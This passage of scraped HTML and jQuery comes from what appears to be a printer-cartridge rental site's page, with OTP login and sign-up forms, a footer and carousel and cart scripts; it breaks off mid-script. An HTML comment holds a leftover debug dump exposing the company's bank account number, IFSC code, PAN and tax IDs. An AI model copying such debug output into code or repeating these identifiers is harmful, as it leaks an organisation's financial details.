                                              
                                                <div class="resend-opt">
                                                    <a data-source="customer" class="clsResendOTP" href="https://www.abcartridge.com/resend-otp/">Resend OTP</a> 
                                                   
                                                </div>

                                                <!-- Back url -->
                                                <input type="hidden" class="back_url" name="back_url" id="back_url">
                                              <button class="login-btn" name="btnVerifyAccount" id="btnVerifyAccount" type="button">Verify Account</button>
                                          </form>
                                          </div>
                                      </div>
                                   <!--tab-1 End-->
                                   <div class="clearfix"></div>
                              </div>
                      </div>
                    
              </div>
        
           <div class="clr"></div>
        </div>
     </div>
  </div>
</div>  
<!-- REGISTER USER : POPUP [END] -->



<!-- REGISTER USER : POPUP [START] -->
<div id="popupLoginUser" class="modal fade login-popup mdal-signup" data-replace="true" style="display: none;">
  <div class="modal-dialog">
     <!-- Modal content-->
     <div class="modal-content sign-up-popup">
        <div class="modal-body">
           <button type="button" class="close close-signup close-login" data-dismiss="modal"><img src="https://www.abcartridge.com/web-assets/front/images/popup-close-btn.png" alt="" /> </button>                    
         
           
              <div class="login-form-block">
                 <div class="login-head-block">
                    Sign In
                 </div>
                 <div class="alert-block-login"></div>   
                    <div id="horizontalTab">
                          <ul class="resp-tabs-list" style="display:none;">
                               <li class="actives login-CustomerTab">Customer</li>
                               <li class="login-VendorTab">Vendor</li>
                            </ul>
                            <div class="clearfix"></div>
                              <div class="resp-tabs-container">
                                  <!--tab-1 start-->
                                      <div class="customer-class" style="display:block;">
                                         <div class="step-1-login step-1-login-user" style="display:block;">
                                            <form name="login-frmUser" id="login-frmUser" action="https://www.abcartridge.com/login-user" method="post">
                                            <input type="hidden" name="_token" value="ADNRJqdlgfaVtKL3XayYI06h3sZcdz8U0KRr1y9k">
                                                <div class="box-input box-new-input">
                                                   <!--  <input type="hidden" name="login-txtUserType" id="login-txtUserType" value="customer"> -->
                                                   <div class="pre-icon">
                                                      <i class="fa fa-mobile" aria-hidden="true"></i>
                                                    </div>
                                                    <input class="MobileNumber commonNumber" type="text" name="login-txtMobileNumber" id="login-txtMobileNumber" maxlength="10" placeholder="Enter Mobile Number" />
                                                  
                                                    <span class="error-login-txtMobileNumber"></span> 
                                                </div>
                                              <button class="login-btn new-btn-updated" name="login-btnContinue" id="login-btnContinue" type="button">Continue</button><!-- btnSendOtp -->
                                              <div class="signup-linkasign" onclick="switchToRegisterPopup()">
                                                  <a href="JavaScript:Void(0);">New User? Sign Up</a>
                                              </div>
                                            </form>
                                          </div>
                                          <div class="step-2-otp step-2-otp-login-user" style="display:none;">
                                          <form name="login-frmVerifyUser" id="login-frmVerifyUser" action="https://www.abcartridge.com/verify-login-user" method="post">
                                              <div class="box-input">
                                                  <input class="OTP commonNumber" type="text" name="login-txtVerifyNumber" id="login-txtVerifyNumber" value="" readonly />
                                                  <span></span> 
                                              </div>
                                              <div class="box-input">
                                                 <!--  <input type="hidden" name="login-txtUserTypeVU" id="login-txtUserTypeVU" value="customer"> -->
                                                  <input class="OTP commonNumber" type="text" name="login-txtOTP" id="login-txtOTP" maxlength="6" placeholder="Enter OTP" />
                                                  <span class="error-login-txtOTP"></span> 
                                                  <span></span> 
                                              </div>
                                              <div class="resent-otp">
                                                  <a href="javascript:void(0)"></a>
                                              </div>
                                              <div class="clearfix"></div>
                                              
                                                <div class="resend-opt">
                                                    <a data-source="customer" class="clsResendOTP" href="https://www.abcartridge.com/resend-otp/">Resend OTP</a> 
                                                </div>

                                              <button class="login-btn" name="login-btnVerifyAccount" id="login-btnVerifyAccount" type="button">Sign In</button>
                                          </form>
                                          </div>
                                      </div>
                                   <!--tab-1 End-->
                                   <div class="clearfix"></div>
                              </div>
                      </div>
                    
              </div>
          
           <div class="clr"></div>
        </div>
     </div>
  </div>
</div>  
<!-- REGISTER USER : POPUP [END] -->


    

  <!-- <pre class=sf-dump id=sf-dump-1487995035 data-indent-pad="  "><span class=sf-dump-note>array:1</span> [<samp>
  <span class=sf-dump-index>0</span> => {<a class=sf-dump-ref>#1004</a><samp>
    +"<span class=sf-dump-public title="Runtime added dynamic property">state_name</span>": "<span class=sf-dump-str title="11 characters">Maharashtra</span>"
    +"<span class=sf-dump-public title="Runtime added dynamic property">city_name</span>": "<span class=sf-dump-str title="6 characters">Mumbai</span>"
    +"<span class=sf-dump-public title="Runtime added dynamic property">pincode</span>": "<span class=sf-dump-str title="6 characters">400001</span>"
    +"<span class=sf-dump-public title="Runtime added dynamic property">id</span>": <span class=sf-dump-num>1</span>
    +"<span class=sf-dump-public title="Runtime added dynamic property">admin_id</span>": <span class=sf-dump-num>1</span>
    +"<span class=sf-dump-public title="Runtime added dynamic property">company_name</span>": "<span class=sf-dump-str title="20 characters">AB Cartridge Pvt Ltd</span>"
    +"<span class=sf-dump-public title="Runtime added dynamic property">email_address</span>": "<span class=sf-dump-str title="20 characters">info@abcartridge.com</span>"
    +"<span class=sf-dump-public title="Runtime added dynamic property">address</span>": "<span class=sf-dump-str title="82 characters">B-1101, Naman Midtown, Next to Indiabulls, Senapati Bapat Marg, Elphinstone (West)</span>"
    +"<span class=sf-dump-public title="Runtime added dynamic property">state</span>": <span class=sf-dump-num>22</span>
    +"<span class=sf-dump-public title="Runtime added dynamic property">city</span>": <span class=sf-dump-num>2707</span>
    +"<span class=sf-dump-public title="Runtime added dynamic property">pinecode</span>": "<span class=sf-dump-str title="6 characters">400013</span>"
    +"<span class=sf-dump-public title="Runtime added dynamic property">mobile_number</span>": <span class=sf-dump-num>8080900111</span>
    +"<span class=sf-dump-public title="Runtime added dynamic property">mobile_number_alternate</span>": "<span class=sf-dump-str title="10 characters">8080900111</span>"
    +"<span class=sf-dump-public title="Runtime added dynamic property">telephone_number</span>": ""
    +"<span class=sf-dump-public title="Runtime added dynamic property">telephone_number_alternate</span>": ""
    +"<span class=sf-dump-public title="Runtime added dynamic property">fax_number</span>": ""
    +"<span class=sf-dump-public title="Runtime added dynamic property">website</span>": ""
    +"<span class=sf-dump-public title="Runtime added dynamic property">fb_url</span>": "<span class=sf-dump-str title="36 characters">https://www.facebook.com/abcartridge</span>"
    +"<span class=sf-dump-public title="Runtime added dynamic property">google_url</span>": "<span class=sf-dump-str title="29 characters">http://google.com/abcartridge</span>"
    +"<span class=sf-dump-public title="Runtime added dynamic property">twitter_url</span>": "<span class=sf-dump-str title="34 characters">https://twitter.com/Printer_Rental</span>"
    +"<span class=sf-dump-public title="Runtime added dynamic property">linkedin_url</span>": "<span class=sf-dump-str title="44 characters">https://www.linkedin.com/company/abcartridge</span>"
    +"<span class=sf-dump-public title="Runtime added dynamic property">logo</span>": "<span class=sf-dump-str title="21 characters">1564664543_logo_1.png</span>"
    +"<span class=sf-dump-public title="Runtime added dynamic property">gstin_number</span>": "<span class=sf-dump-str title="15 characters">27AAGCA6455N1Z6</span>"
    +"<span class=sf-dump-public title="Runtime added dynamic property">gst_username</span>": "<span class=sf-dump-str title="11 characters">abcartridge</span>"
    +"<span class=sf-dump-public title="Runtime added dynamic property">pan_number</span>": "<span class=sf-dump-str title="10 characters">AAGCA6455N</span>"
    +"<span class=sf-dump-public title="Runtime added dynamic property">llpin_number</span>": ""
    +"<span class=sf-dump-public title="Runtime added dynamic property">digital_stamp</span>": "<span class=sf-dump-str title="30 characters">1508240014_digital_stamp_1.jpg</span>"
    +"<span class=sf-dump-public title="Runtime added dynamic property">digital_signature</span>": "<span class=sf-dump-str title="34 characters">1530366000_digital_signature_1.jpg</span>"
    +"<span class=sf-dump-public title="Runtime added dynamic property">comp_google_address</span>": "<span class=sf-dump-str title="60 characters">Naman Midtown, Babasaheb Ambedkar Nagar, Mumbai, Maharashtra</span>"
    +"<span class=sf-dump-public title="Runtime added dynamic property">longitude</span>": "<span class=sf-dump-str title="9 characters">72.836316</span>"
    +"<span class=sf-dump-public title="Runtime added dynamic property">latitude</span>": "<span class=sf-dump-str title="10 characters">19.0102947</span>"
    +"<span class=sf-dump-public title="Runtime added dynamic property">bank_name</span>": "<span class=sf-dump-str title="14 characters">HDFC Bank Ltd.</span>"
    +"<span class=sf-dump-public title="Runtime added dynamic property">bank_account_no</span>": "<span class=sf-dump-str title="14 characters">00808640000126</span>"
    +"<span class=sf-dump-public title="Runtime added dynamic property">bank_ifsc_code</span>": "<span class=sf-dump-str title="11 characters">HDFC0000080</span>"
    +"<span class=sf-dump-public title="Runtime added dynamic property">bank_address</span>": "<span class=sf-dump-str title="45 characters">FMR Building, 84 A, R.G. Thandani Marg, Worli</span>"
    +"<span class=sf-dump-public title="Runtime added dynamic property">cin_number</span>": "<span class=sf-dump-str title="21 characters">U72900MH2007PTC175979</span>"
    +"<span class=sf-dump-public title="Runtime added dynamic property">bank_state</span>": <span class=sf-dump-num>22</span>
    +"<span class=sf-dump-public title="Runtime added dynamic property">bank_city</span>": <span class=sf-dump-num>2707</span>
    +"<span class=sf-dump-public title="Runtime added dynamic property">bank_google_address</span>": ""
    +"<span class=sf-dump-public title="Runtime added dynamic property">bank_post_code</span>": "<span class=sf-dump-str title="6 characters">400018</span>"
    +"<span class=sf-dump-public title="Runtime added dynamic property">percentLevel</span>": <span class=sf-dump-num>13</span>
    +"<span class=sf-dump-public title="Runtime added dynamic property">daysLeft</span>": <span class=sf-dump-num>10</span>
  </samp>}
</samp>]
</pre><script>Sfdump("sf-dump-1487995035")</script>
 -->
   <div class="container">
    <div class="row">
        <div class="col-sm-12 col-md-4 col-lg-4 footermaincls">
           <div class="con-info space-tps10">
            <div class="menu-title">Contact Info</div>
            <div class="foo-menu">
            <ul>
                <li><div class="icn-footes" style="text-align: justify;"><i class="fa fa-map-marker"></i></div> <span>
                   B-1101, Naman Midtown, Next to Indiabulls, Senapati Bapat Marg, Elphinstone (West), Mumbai , Maharashtra - 400013                </span></li>
                <li><div class="icn-footes"><i class="fa fa-envelope-o"></i></div> <span class="ver-middle">info@abcartridge.com</span></li>
                <li><div class="icn-footes"><i class="fa fa-phone"></i></div> <span class="ver-middle">(+91) 8080900111</span></li>
            </ul>
            
           
            </div>
            </div>
        </div>
        <div class="col-sm-12 col-md-4 col-lg-4 footermaincls">
           <div class="con-links">
            <div class="menu-title">Links</div>
            <ul class="foo-menu">
                                                                                                                  <li><a href="https://www.abcartridge.com/page/about-us"><i class="fa fa-angle-double-right"></i> About us</a></li>
                                                                                                        <li><a href="https://www.abcartridge.com/page/payment-returns"><i class="fa fa-angle-double-right"></i> Payment &amp; returns</a></li>
                                                                                                        <li><a href="https://www.abcartridge.com/page/privacy-policy"><i class="fa fa-angle-double-right"></i> Privacy policy</a></li>
                                                                                                        <li><a href="https://www.abcartridge.com/page/terms-conditions"><i class="fa fa-angle-double-right"></i> Terms &amp; conditions</a></li>
                                                                                                        <li><a href="https://www.abcartridge.com/page/become-our-partner"><i class="fa fa-angle-double-right"></i> Become our partner</a></li>
                                                        
                <!-- <li><a href="javascript:void(0)"><i class="fa fa-angle-double-right"></i> About Us</a></li>
                <li><a href="javascript:void(0)"><i class="fa fa-angle-double-right"></i> Delivery Information</a></li>
                <li><a href="javascript:void(0)"><i class="fa fa-angle-double-right"></i> Privacy Policy</a></li>
                <li><a href="javascript:void(0)"><i class="fa fa-angle-double-right"></i> Terms &amp; Conditions</a></li> -->
                <li><a href="https://www.abcartridge.com/contact-us/"><i class="fa fa-angle-double-right"></i> Contact Us</a></li>
            </ul>
            </div>
        </div>

        <div class="col-sm-12 col-md-4 col-lg-4 footermaincls">
          <div class="con-info extrainfs">
           <div class="menu-title visible-xs visible-sm">Extra Info</div>
            <div class="foo-menu">
                <div class="menu-title">Stay Connected</div>
                <div class="stay-conn-block">

                        <div class="social-incs"><a target="blank" href="https://www.facebook.com/abcartridge"><i class="fa fa-facebook"></i></a></div>
                        <div class="social-incs"><a target="blank" href="https://twitter.com/Printer_Rental"><i class="fa fa-twitter"></i></a></div>
                        <div class="social-incs"><a target="blank" href="https://www.linkedin.com/company/abcartridge"><i class="fa fa-linkedin"></i></a></div>
                        <div class="social-incs"><a href="https://www.instagram.com/abcartridge/"><i class="fa fa-instagram"></i></a></div>
                        <!--<div class="social-incs"><a href="javascript:void(0)"><i class="fa fa-whatsapp"></i></a></div>-->
                    </div>
            </div>
         </div>
        </div>
    </div>
    </div>
</footer>  
<div class="copyright">
    <div class="container">
       <div class="row">
       <div class="col-sm-12 col-md-6 col-lg-6 visible-xs visible-sm">
            <div class="pay-cards">
                <ul>
                    <li><img src="https://www.abcartridge.com/web-assets/front/images/1-icon.png" alt=""/></li>
                    <li><img src="https://www.abcartridge.com/web-assets/front/images/2-icon.png" alt=""/></li>
                    <li><img src="https://www.abcartridge.com/web-assets/front/images/3-icon.png" alt=""/></li>
                    <li><img src="https://www.abcartridge.com/web-assets/front/images/4-icon.png" alt=""/></li>
                    <li><img src="https://www.abcartridge.com/web-assets/front/images/5-icon.png" alt=""/></li>
                    <li><img src="https://www.abcartridge.com/web-assets/front/images/6-icon.png" alt=""/></li>
                    <li><img src="https://www.abcartridge.com/web-assets/front/images/7-icon.png" alt=""/></li>
                    <li><img src="https://www.abcartridge.com/web-assets/front/images/8-icon.png" alt=""/></li>
                </ul>
            </div>
        </div>
        <div class="col-sm-12 col-md-6 col-lg-6">        
            <p>Copyright &copy; 2026 <span><a href="javascript:void(0)">AB Cartridge Pvt Ltd</a></span> All Rights Reserved.</p>
        </div>
        <div class="col-sm-12 col-md-6 col-lg-6 hidden-xs hidden-sm">
            <div class="pay-cards">
                <ul>
                    <li><img src="https://www.abcartridge.com/web-assets/front/images/1-icon.png" alt=""/></li>
                    <li><img src="https://www.abcartridge.com/web-assets/front/images/2-icon.png" alt=""/></li>
                    <li><img src="https://www.abcartridge.com/web-assets/front/images/3-icon.png" alt=""/></li>
                    <li><img src="https://www.abcartridge.com/web-assets/front/images/4-icon.png" alt=""/></li>
                    <li><img src="https://www.abcartridge.com/web-assets/front/images/5-icon.png" alt=""/></li>
                    <li><img src="https://www.abcartridge.com/web-assets/front/images/6-icon.png" alt=""/></li>
                    <li><img src="https://www.abcartridge.com/web-assets/front/images/7-icon.png" alt=""/></li>
                    <li><img src="https://www.abcartridge.com/web-assets/front/images/8-icon.png" alt=""/></li>
                </ul>
            </div>
        </div>
        </div>
    </div>
</div> 
 <div style="position: fixed;top: 0;right: 0;text-indent: 0px;width:0;">
Website Design and Developed By <a target="blank" href="https://www.rentopay.com"> rentoPay.com </a>
</div>

<script type="text/javascript">
//console.log('');
$(document).on('keypress', '#txtMobileNumber', function(evt){
    var charCode = (evt.which) ? evt.which : event.keyCode;
    if (charCode == 13) { 
        evt.preventDefault();
        $("#btnContinue").trigger('click');
        
    }
});

$(document).on('keypress', '#txtOTP', function(evt){
    var charCode = (evt.which) ? evt.which : event.keyCode;
    if (charCode == 13) { 
        evt.preventDefault();
        $("#btnVerifyAccount").trigger('click');
        
    }
});

$(document).on('keypress', '#login-txtMobileNumber', function(evt){
    var charCode = (evt.which) ? evt.which : event.keyCode;
    if (charCode == 13) { 
        evt.preventDefault();
        $("#login-btnContinue").trigger('click');
        
    }
});

$(document).on('keypress', '#login-txtOTP', function(evt){
    var charCode = (evt.which) ? evt.which : event.keyCode;
    if (charCode == 13) { 
        evt.preventDefault();
        $("#login-btnVerifyAccount").trigger('click');
        
    }
});

</script>

<script>
$('a[href*="#"]:not([href="#"])').click(function() {

    if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && location.hostname == this.hostname) {
        var target = $(this.hash);

        target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
        if (target.length) {
            $('html, body').animate({
                scrollTop: target.offset().top-100
            }, 1000);
            return false;
        }
    }
});
</script>
<!--For Homepage-->


<!--Searching js Start-->
   <script type="text/javascript" language="javascript" src="https://www.abcartridge.com/web-assets/front/js/common/search.js"></script>
<!--Searching js End-->

<script type="text/javascript">   
/* 
<!-- SITE LOADER -->
$(document).ready(function(){

  var loader    = '<div class="loader-wrap"><div class="loader"><span class="loader-item"></span><span class="loader-item"></span><span class="loader-item"></span><span class="loader-item"></span><span class="loader-item"></span><span class="loader-item"></span><span class="loader-item"></span><span class="loader-item"></span><span class="loader-item"></span><span class="loader-item"></span></div></div>';

  $('.siteLoader').append(loader);

});

$(window).load(function(){
   // PAGE IS FULLY LOADED  
   // FADE OUT YOUR OVERLAYING DIV
   $('.loader-wrap').fadeOut(3000);
});
<!-- SITE LOADER --> */

 

$(document).ready(function(){


/*SLIDER [2] : START FOR PRODUCT DETAIL PAGE */
$(document).on('click', '.slider2-head-8', function(){
  var tempThis  = $(this);
  var dataTab   = tempThis.attr('data-tab');
  var dataFLX   = tempThis.attr('data-flx');
  var dataURL   = tempThis.attr('data-url');
  var dataCategory   = tempThis.attr('data-category-id');
  
  
  var loader    = '<div class="loader-wrap"><div class="loader"><span class="loader-item"></span><span class="loader-item"></span><span class="loader-item"></span><span class="loader-item"></span><span class="loader-item"></span><span class="loader-item"></span><span class="loader-item"></span><span class="loader-item"></span><span class="loader-item"></span><span class="loader-item"></span></div></div>';
  if(tempThis.hasClass('activeborder'))
  {
    return false;
  }
  else
  {
    $('.slider2-body-8').append(loader);
    if(dataURL != '')
    {
      $.ajax({
        url : dataURL,
        data : {dataTab:dataTab, dataCategory:dataCategory},
        beforeSend  : function(data)
          {
            $('.slider2-body-8').append(loader);
          }
        })
      .done(function(data){
        $('.slider2-head-8').removeClass('activeborder');
        tempThis.addClass('activeborder');
        $(".slider2-body-8").html(data);
        $("#"+dataFLX).flexisel();
        if(dataTab == 'for-rental-tab-body-s2')
        {
          $(".slider2-body-8").removeClass('slider2-for-amc');
          $(".slider2-body-8").removeClass('slider2-for-sale');
          $(".slider2-body-8").addClass('slider2-for-rental');
        }
        else if(dataTab == 'for-amc-tab-body-s2')
        {
          $(".slider2-body").removeClass('slider2-for-sale');
          $(".slider2-body-8").removeClass('slider2-for-rental');
          $(".slider2-body-8").addClass('slider2-for-amc');
        }
        else if(dataTab == 'for-sale-tab-body-s2')
        {
          $(".slider2-body").removeClass('slider2-for-rental');
          $(".slider2-body-8").removeClass('slider2-for-amc');
          $(".slider2-body-8").addClass('slider2-for-sale');
        }
      })
      .fail(function(data)
      {
        return false;
      });
    }
  }
});
/*SLIDER [2] : END FOR PRODUCT DETAIL PAGE */
 

});

 
/*SLIDER [2] : START FOR PRODUCT DETAIL PAGE */
$("#flexiselSaleS2-8").flexisel({
        visibleItems: 4,
        itemsToScroll: 4,
        animationSpeed: 200,
        infinite: true,
        navigationTargetSelector: null,
        autoPlay: {
        enable: false,
        interval: 5000,
        pauseOnHover: true
        },
        responsiveBreakpoints: {
        portrait: {
        changePoint:480,
        visibleItems: 1,
        itemsToScroll: 1
        },
        landscape: {
        changePoint:640,
        visibleItems: 2,
        itemsToScroll: 2
        },
        tablet: {
        changePoint:991,
        visibleItems: 3,
        itemsToScroll: 3
        }
        }
});

  

/*SLIDER [2] : END FOR PRODUCT DETAIL PAGE */

/*SLIDER [3] : START*/
$("#flexiselSaleS3").flexisel({
        visibleItems: 4,
        itemsToScroll: 4,
        animationSpeed: 200,
        infinite: true,
        navigationTargetSelector: null,
        autoPlay: {
        enable: false,
        interval: 5000,
        pauseOnHover: true
        },
        responsiveBreakpoints: {
        portrait: {
        changePoint:480,
        visibleItems: 1,
        itemsToScroll: 1
        },
        landscape: {
        changePoint:640,
        visibleItems: 4,
        itemsToScroll: 2
        },
        tablet: {
        changePoint:991,
        visibleItems: 3,
        itemsToScroll: 3
        }
        }
});
$("#flexiselAMCS3").flexisel({
        visibleItems: 4,
        itemsToScroll: 4,
        animationSpeed: 200,
        infinite: true,
        navigationTargetSelector: null,
        autoPlay: {
        enable: false,
        interval: 5000,
        pauseOnHover: true
        },
        responsiveBreakpoints: {
        portrait: {
        changePoint:480,
        visibleItems: 1,
        itemsToScroll: 1
        },
        landscape: {
        changePoint:640,
        visibleItems: 4,
        itemsToScroll: 2
        },
        tablet: {
        changePoint:991,
        visibleItems: 3,
        itemsToScroll: 3
        }
        }
});
$("#flexiselRentalS3").flexisel({
        visibleItems: 4,
        itemsToScroll: 4,
        animationSpeed: 200,
        infinite: true,
        navigationTargetSelector: null,
        autoPlay: {
        enable: false,
        interval: 5000,
        pauseOnHover: true
        },
        responsiveBreakpoints: {
        portrait: {
        changePoint:480,
        visibleItems: 1,
        itemsToScroll: 1
        },
        landscape: {
        changePoint:640,
        visibleItems: 4,
        itemsToScroll: 2
        },
        tablet: {
        changePoint:991,
        visibleItems: 3,
        itemsToScroll: 3
        }
        }
});
/*SLIDER [3] : END*/

$("#flexiselDemo1004").flexisel({
        visibleItems: 4,
        itemsToScroll: 4,
        animationSpeed: 200,
        infinite: true,
        navigationTargetSelector: null,
        autoPlay: {
        enable: false,
        interval: 5000,
        pauseOnHover: true
        },
        responsiveBreakpoints: {
        portrait: {
        changePoint:480,
        visibleItems: 1,
        itemsToScroll: 1
        },
        landscape: {
        changePoint:640,
        visibleItems: 4,
        itemsToScroll: 2
        },
        tablet: {
        changePoint:991,
        visibleItems: 3,
        itemsToScroll: 3
        }
        }
}); 


$("#flexiselDemo1003").flexisel({
        visibleItems: 4,
        itemsToScroll: 4,
        animationSpeed: 200,
        infinite: true,
        navigationTargetSelector: null,
        autoPlay: {
        enable: false,
        interval: 5000,
        pauseOnHover: true
        },
        responsiveBreakpoints: {
        portrait: {
        changePoint:480,
        visibleItems: 1,
        itemsToScroll: 1
        },
        landscape: {
        changePoint:640,
        visibleItems: 4,
        itemsToScroll: 2
        },
        tablet: {
        changePoint:991,
        visibleItems: 3,
        itemsToScroll: 3
        }
        }
}); 


$("#flexiselDemo1001").flexisel({
        visibleItems: 4,
        itemsToScroll: 4,
        animationSpeed: 200,
        infinite: true,
        navigationTargetSelector: null,
        autoPlay: {
        enable: false,
        interval: 5000,
        pauseOnHover: true
        },
        responsiveBreakpoints: {
        portrait: {
        changePoint:480,
        visibleItems: 1,
        itemsToScroll: 1
        },
        landscape: {
        changePoint:640,
        visibleItems: 4,
        itemsToScroll: 2
        },
        tablet: {
        changePoint:991,
        visibleItems: 3,
        itemsToScroll: 3
        }
        }
}); 
 

    
    $("#flexiselDemo1001").flexisel({
        visibleItems: 4,
        itemsToScroll: 4,
        animationSpeed: 200,
        infinite: true,
        navigationTargetSelector: null,
        autoPlay: {
        enable: false,
        interval: 5000,
        pauseOnHover: true
        },
        responsiveBreakpoints: {
        portrait: {
        changePoint:480,
        visibleItems: 1,
        itemsToScroll: 1
        },
        landscape: {
        changePoint:640,
        visibleItems: 4,
        itemsToScroll: 2
        },
        tablet: {
        changePoint:991,
        visibleItems: 3,
        itemsToScroll: 3
        }
        }
}); 
 

 
$("#flexiselSimilarProduct").flexisel({
        visibleItems: 4,
        itemsToScroll: 4,
        animationSpeed: 200,
        infinite: true,
        navigationTargetSelector: null,
        autoPlay: {
        enable: false,
        interval: 5000,
        pauseOnHover: true
        },
        responsiveBreakpoints: {
        portrait: {
        changePoint:480,
        visibleItems: 1,
        itemsToScroll: 1
        },
        landscape: {
        changePoint:640,
        visibleItems: 4,
        itemsToScroll: 2
        },
        tablet: {
        changePoint:991,
        visibleItems: 3,
        itemsToScroll: 3
        }
        }
});
var brandsCount = '21';
var ItemsToScroll = 6;
if(brandsCount<=6)
{
  ItemsToScroll = brandsCount;
}
  $("#flexiselDemo5").flexisel({visibleItems:6,animationSpeed:1e3,autoPlay:!0,autoPlay: true,autoPlaySpeed:3e3,pauseOnHover:!0,enableResponsiveBreakpoints:!0,responsiveBreakpoints:{portrait:{changePoint:480,visibleItems:1},landscape:{changePoint:640,visibleItems:2},tablet:{changePoint:991,visibleItems:3}}}),$("#flexiselDemo1").flexisel(),$("#flexiselDemo2").flexisel(),$("#flexiselDemo1005").flexisel(),$("#flexiselDemo1006").flexisel(),$("#flexiselDemo3").flexisel({visibleItems:4,animationSpeed:1e3,autoPlay:!0,autoPlaySpeed:3e3,pauseOnHover:!0,enableResponsiveBreakpoints:!0,responsiveBreakpoints:{portrait:{changePoint:480,visibleItems:1},landscape:{changePoint:640,visibleItems:2},tablet:{changePoint:991,visibleItems:3}}});
    //Flex slider End Here
</script>

 <script type="text/javascript" language="javascript" src="https://www.abcartridge.com/web-assets/front/js/bootstrap.min.js"></script>
 
 

<!--For Homepage-->
<!-- FOR USER LOGIN -->
<script type="text/javascript" language="javascript" src="https://www.abcartridge.com/web-assets/js/jquery.blockUI.js"></script>
<script type="text/javascript" language="javascript" src="https://www.abcartridge.com/assets/js/jquery.form.min.js"></script>
<!-- FOR USER LOGIN -->

<!--Search Box Hide Show Start-->
<script type="text/javascript"> 
$(document).ready(function(){$("#flipdashboard").click(function(){$("#paneldashboard").slideToggle("slow")})});
</script>
<!--Search Box Hide Show End-->

<!-- Min Top Menu Start Here  -->
<!--<script type="text/javascript"> function openNav(){document.getElementById("mySidenav").style.width="250px",$("body").css({"margin-left":"250px","overflow-x":"hidden",transition:"margin-left .5s",position:"fixed"}),$("#main").addClass("overlay")}function closeNav(){document.getElementById("mySidenav").style.width="0",$("body").css({"margin-left":"0px",transition:"margin-left .5s",position:"relative"}),$("#main").removeClass("overlay")}var doc_width=$(window).width();$(".min-menu > li > .drop-block").click(function(){return 0==$(this).next().hasClass("menu-active")&&$(".sub-menu > ul").removeClass("menu-active"),$(this).next().toggleClass("menu-active"),!1}),$("body").click(function(){$(".sub-menu > ul").removeClass("menu-active")}); </script>-->
<script type="text/javascript">
    function openNav() {
        document.getElementById("mySidenav").style.width = "250px", $("body").css({
            "margin-left": "250px",
            "overflow-x": "hidden",
            transition: "margin-left .5s",
            position: "fixed"
        }), $("#main").addClass("overlay "); $("#mySidenav").addClass('my-sidenav-class'); $(".header").removeClass("main-list-new-class1");
    }

    function closeNav() {
        document.getElementById("mySidenav").style.width = "0", $("body").css({
            "margin-left": "0px",
            transition: "margin-left .5s",
            position: "relative"
        }), $("#main").removeClass("overlay"); $("#mySidenav").addClass('my-sidenav-class');
    }
    var doc_width = $(window).width();
    $(".min-menu > li > .drop-block").click(function() {
        return 0 == $(this).next().hasClass("menu-active") && $(".sub-menu > ul").removeClass("menu-active"), $(this).next().toggleClass("menu-active"), !1
    }), $("body").click(function() {
        $(".sub-menu > ul").removeClass("menu-active")
    });
</script>
<!-- Min Top Menu Start End  -->


 <!--SingUp Hide Show OPT Start-->
<script>   $(document).on("click","#btnSendOtp",function(){$(".step-1-login").toggle(),$(".step-2-otp").toggle()});</script>
 <!--SingUp Hide Show OPT End-->
<a class="cd-top hidden-xs hidden-sm" href="#0">Top</a>
<script type="text/javascript" language="javascript" src="https://www.abcartridge.com/web-assets/front/js/bootstrap-modal.js"></script> 
<script type="text/javascript" language="javascript" src="https://www.abcartridge.com/web-assets/front/js/modalmanager.js"></script>
<!--<script type="text/javascript" language="javascript" src="https://www.abcartridge.com/web-assets/front/js/bootstrap.min.js"></script>-->
<script type="text/javascript" language="javascript" src="https://www.abcartridge.com/web-assets/front/js/comman-script.js"></script>
<script type="text/javascript" language="javascript" src="https://www.abcartridge.com/web-assets/front/js/backtotop.js"></script>
<script type="text/javascript" language="javascript" src="https://www.abcartridge.com/web-assets/front/js/common/common_js.js"></script>
    <script type="text/javascript" language="javascript" src="https://www.abcartridge.com/web-assets/front/js/home.js"></script>

<script type="text/javascript" language="javascript" src="https://www.abcartridge.com/web-assets/front/js/registration.js"></script>

<script type="text/javascript" src="https://www.abcartridge.com/web-assets/cookie-privacy/cookies-message.min.js"></script>
<!-- SPINNER -->
<script type="text/javascript">
    $(document).on('click', '.up-arrow-selct', function(){
        var txt_qty = 0;
        if($(this).closest('.select-box').find('.txt_qty').val() != '')
        {
            var txt_qty = $(this).closest('.select-box').find('.txt_qty').val();
        }
        $(this).closest('.select-box').find('.txt_qty').val(parseInt(txt_qty)+1);
    });
    $(document).on('click', '.down-arrow-selct', function(){
        var txt_qty = 0;
        if($(this).closest('.select-box').find('.txt_qty').val() != '')
        {
            var txt_qty = $(this).closest('.select-box').find('.txt_qty').val();
        }
        if(txt_qty > 0)
        {
            $(this).closest('.select-box').find('.txt_qty').val(parseInt(txt_qty)-1);    
        }
    });
</script>

<!-- ADD class to register modal popup -->
<script type="text/javascript">
$('#customer-active').click(function() {
    
});

$('#vendor-active').click(function() {
    
});

function switchToLoginPopup()
{
   back_url = $(".back_url").val();
   if(back_url!='')
   {
      var redirectTo = 'https://www.abcartridge.com/login?back_url='+back_url;
   }
   else
   {
      var redirectTo = 'https://www.abcartridge.com/login';
   }
   window.location.href= redirectTo;
}

function switchToRegisterPopup()
{
  $('#popupLoginUser').modal('toggle');
  $('#popupRegisterUser').modal('show');
}

</script>



<script type="text/javascript">



/*var cart = $('.shopping-cart');
var imgtodrag = $(this).parent('.item').find("img").eq(0);
if (imgtodrag) {
    var imgclone = imgtodrag.clone()
        .offset({
        top: imgtodrag.offset().top,
        left: imgtodrag.offset().left
    })
        .css({
        'opacity': '0.5',
            'position': 'absolute',
            'height': '150px',
            'width': '150px',
            'z-index': '100'
    })
        .appendTo($('body'))
        .animate({
        'top': cart.offset().top + 10,
            'left': cart.offset().left + 10,
            'width': 75,
            'height': 75
    }, 1000, 'easeInOutExpo');
    
    setTimeout(function () {
        cart.effect("shake", {
            times: 2
        }, 200);
    }, 1500);

    imgclone.animate({
        'width': 0,
            'height': 0
    }, function () {
        $(this).detach()
    });
}*/



var prcoessCart = null;
  $(document).on('click','.addToCart',function(){
      var tempThis = $(this);
      var _id = $(this).data('product-id');
      var _source = $(this).data('source');

      if(_id != '')
      {
        prcoessCart = $.ajax({
          url:SITE_URL+'/add-to-cart/',
          method:'post',
          data:{product_id:_id},
          dataType:'json',
          beforeSend:function(data, statusText, xhr, wrapper)
          {
            if(prcoessCart != null)
            {
              return false;
            }
          },
          success:function(data, statusText, xhr, wrapper)
          {
            if(data.status=='fail')
            {
                swal('Alert',data.userMsg,'warning');
            } 
            else
            {
